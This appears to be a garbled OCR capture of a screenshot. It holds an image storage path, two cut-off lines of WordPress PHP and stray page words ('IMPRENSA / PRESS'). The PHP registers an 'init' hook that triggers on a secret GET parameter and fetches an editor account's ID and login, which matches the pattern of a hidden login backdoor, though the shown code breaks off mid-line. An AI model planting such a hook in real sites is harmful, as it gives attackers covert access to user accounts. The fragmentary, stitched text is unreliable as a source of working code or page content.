
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['a
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]
IMPRENSA / PRESS
ALGUNS 